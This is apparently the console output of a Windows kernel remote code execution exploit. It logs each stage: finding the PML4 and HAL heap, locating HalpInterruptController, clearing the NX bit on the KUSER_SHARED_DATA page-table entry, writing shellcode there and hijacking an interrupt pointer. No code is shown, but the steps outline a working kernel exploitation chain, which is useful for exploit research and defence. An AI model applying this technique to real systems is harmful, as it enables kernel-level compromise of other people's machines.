 [+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff79b40000000
[+] found PML4 self-ref entry 1ea
[+] found HalpInterruptController at fffff79b40001478
[+] found HalpApicRequestInterrupt at fffff8036e75ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff57bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...